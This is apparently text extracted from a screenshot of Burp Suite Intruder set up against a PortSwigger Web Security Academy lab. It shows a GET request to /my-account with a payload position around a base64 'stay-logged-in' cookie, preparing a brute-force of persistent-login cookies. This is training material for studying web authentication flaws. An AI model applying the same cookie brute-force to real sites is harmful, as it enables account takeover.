 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aec00cb04452ced85e1da05001800e7.web-security-academy.net
1 GET /my-account HTTP/2
2 Host: 0aec00cb04452ced85e1da05001800e7.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§;
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "macOS"
15 Referer: https://0aec00cb04452ced85e1da05001800e7.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20